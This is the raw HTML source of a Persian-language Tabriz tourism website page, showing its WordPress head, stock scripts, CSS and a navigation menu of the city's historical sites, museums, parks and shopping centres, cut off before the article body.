

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tabriztrip.com/manual/mani-shirazi
body_size: 16192
content:
<!doctype html>
<html lang="fa_IR">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/bootstrap.css">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/fontello.css?ver=4">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/typography.css">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/jquery.fancybox.min.css">
    <meta name="description" content="دانشنامه جامع گردشگری کهن‌شهر تبریز با گردش سه‌بعدی در اماکن تاریخی، تجاری و تفریحی">
    <meta name="keywords" content="Tabriz, تبریز">
    <meta name="author" content="tabriztrip">
    <meta name="robots" content="index,follow">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://tabriztrip.com/xmlrpc.php">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/style.css?ver=22">
    <link rel="icon" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icon.ico?ver=2" type="image/x-icon">
    <link rel="alternate" type="application/rss+xml" title="tabriztrip RSS Feed" href="https://tabriztrip.com/feed/">
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:description" content="دانشنامه جامع گردشگری کهن‌شهر تبریز با گردش سه‌بعدی در اماکن تاریخی، تجاری و تفریحی">
    <meta name="twitter:title" content="tabriztrip">
    <title>
        مانی شیرازی | TabrizTrip | تبریزتریپ    </title>
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="TabrizTrip | تبریزتریپ &raquo; مانی شیرازی خوراک دیدگاه‌ها" href="https://tabriztrip.com/manual/mani-shirazi/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tabriztrip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://tabriztrip.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://tabriztrip.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://tabriztrip.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tabriztrip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tabriztrip.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tabriztrip.com/wp-json/wp/v2/posts/3357" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tabriztrip.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://tabriztrip.com/manual/mani-shirazi" />
<link rel='shortlink' href='https://tabriztrip.com/3357' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tabriztrip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftabriztrip.com%2Fmanual%2Fmani-shirazi" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tabriztrip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftabriztrip.com%2Fmanual%2Fmani-shirazi&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.124.0" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;"><!-- Analytics by WP Statistics - https://wp-statistics.com -->
</head>
<body>
<div class="container">
    <header>
        <h1>تبریزتریپ</h1>
        <a href="https://tabriztrip.com/"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/logo.png?ver=3" alt="tabriztrip" class="logo" style="margin-top:3px;"></a>
        <div class="mobile">
            <div class="mobile-menu">
                <span class="menu-header"><i class="icon-down"></i>فهرست</span>
                <ul class="menu">
                    <li><a href="https://tabriztrip.com/discover">گردش در تبریز</a></li>
                    <li><a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual">راهنمای گردشگری</a></li>
                    <li><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادها</a></li>
                    <li><a href="https://tabriztrip.com/news">خبرها و تازه‌ها</a></li>
                    <li><a href="http://crs.tabriztrip.com" rel="nofollow">راهنمای سفر</a></li>
<!-- 					<li><a href="https://tabriztrip.com/gallery">تاریک‌خانه</a></li> -->
                </ul>
            </div>

        </div>
        <ul class="navigation">
            <!-- <li><a href="https://tabriztrip.com">نخست</a></li> -->
            <li class="has-submenu"><a href="https://tabriztrip.com/discover">گردش در تبریز</a>
                <div class="submenu">
                    <ul class="submenu-navigation col-lg-3">
                        <li><a class="active" href="https://tabriztrip.com/discover/historical-places" id="submenu-title-1">اماکن تاریخی و باستانی</a></li><li><a class="" href="https://tabriztrip.com/discover/museums-and-fairs" id="submenu-title-2">موزه‌ها و نمایشگاه‌ها</a></li><li><a class="" href="https://tabriztrip.com/discover/parks-and-gardens" id="submenu-title-3">پارک‌ها و باغ‌ها</a></li><li><a class="" href="https://tabriztrip.com/discover/commercial-and-entertainment-centers" id="submenu-title-4">مراکز تجاری و تفریحی</a></li><li><a class="" href="https://tabriztrip.com/discover/religious-places" id="submenu-title-5">اماکن مقدس</a></li><li><a class="" href="https://tabriztrip.com/discover/historical-resturants-and-cafes" id="submenu-title-6">کافه‌ها و رستوران‌های مشهور</a></li><li><a class="" href="https://tabriztrip.com/discover/near-to-tabriz" id="submenu-title-7">نزدیک به تبریز</a></li><li><a class="" href="https://tabriztrip.com/discover/historical-houses" id="submenu-title-8">خانه‌های تاریخی</a></li><li><a class="" href="https://tabriztrip.com/discover/forbiden-places" id="submenu-title-9">اماکن متروک و ممنوعه</a></li><li><a class="" href="https://tabriztrip.com/discover/natural-places" id="submenu-title-10">اماکن و مناظر طبیعی</a></li><li><a class="" href="https://tabriztrip.com/discover/streets-and-districts" id="submenu-title-11">خیابان‌ها و محله‌های مشهور</a></li><li><a class="" href="https://tabriztrip.com/discover/distroyed-places" id="submenu-title-12">اماکن تخریب‌شده</a></li><li><a class="" href="https://tabriztrip.com/discover/adventures" id="submenu-title-13">هیجان‌گردی</a></li>                    </ul>
                    <div class="submenu-content-wrapper col-lg-9">
                        <div class="submenu-content active" id="submenu-content-1"><p>اماکن تاریخی و باستانی کهن‌شهر تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/tabriz-grand-bazaar">بازار بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-eight-gates">دروازه‌های هشت‌گانه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-ark">ارک بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/rabe-rashidi-university">مجموعه باستانی ربع رشیدی (قلعه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kereney-khana-bazaar">بازار کره‌نی خانا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yanqin-tower">برج یانقین (آتش‌نشانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/azerbaijan-grand-museum">موزه بزرگ آذربایجان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/baronavak-district">محله بارون آواک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-nobar">رستوران شهریار (حمام نوبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-poets">مقبره‌الشعراء</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amirkabir-houses">خانه امیرکبیر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/two-kamals-monument">آرامگاه دوکمال</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/iron-age-museum">موزه عصر آهن</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-municipality-museum">عمارت شهرداری (میدان ساعت)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                    <a class='more' href='https://tabriztrip.com/discover/historical-places'>۸۲ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-2"><p>موزه‌ها و نمایشگاه‌های هنری تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/azerbaijan-grand-museum">موزه بزرگ آذربایجان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-house">خانه و موزه استاد شهریار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/iron-age-museum">موزه عصر آهن</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-municipality-museum">عمارت شهرداری (میدان ساعت)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bazaar-and-careers-museum">موزه مشاغل و بازار تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ali-monsieur-museum">خانه علی مسیو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/natural-history-museum">موزه تاریخ طبیعی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bohtuni-museum">نمایشگاه مجسمه‌های بهتونی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pottery-museum">موزه سفال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qoran-museum">موزه قرآن و کتابت تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/salmasi-house">خانه سلماسی (موزه سنجش)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleyi-house">خانه لاله‌ای</a>
                                                                                                        <a href="https://tabriztrip.com/discover/harirs-house">خانه حریری</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-cartoon-museum">موزه کاریکاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/solhju-home">خانه صلح‌جو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kelketechi-house">خانه کلکته‌چی (نمایشگاه صنایع دستی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-chamber-of-carpet">تالار فرش تبریز</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-3"><p>پارک‌ها و باغ‌های تاریخی تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/eynali">تفرجگاه کوهستانی عینالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qartal-baghmisheh">باغ قارتال (باغمیشه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/golestan">باغ گلستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-abnama">پارک مدرن ولیعصر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/miniature-park">پارک مینیاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abbas-mirza-park">تفرجگاه جنگلی عباس میرزا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-park">پارک مشروطه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/baghlarbaghi">پارک و باغ‌وحش باغلارباغی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/toba-park">پارک طوبی و بوستان مفاخر تبریز (مقبره سالار ملی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-4"><p>مراکز تجاری و تفریحی تبریز و آذربایجان</p>

                                                                    <a href="https://tabriztrip.com/discover/tabriz-grand-bazaar">بازار بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/wtc-of-tabriz">مرکز تجارت جهانی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/atlas">مرکز خرید اطلس</a>
                                                                                                        <a href="https://tabriztrip.com/discover/lalehpark">مرکز خرید لاله پارک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/setareh-baran">مجتمع تجاری فرهنگی ستاره باران</a>
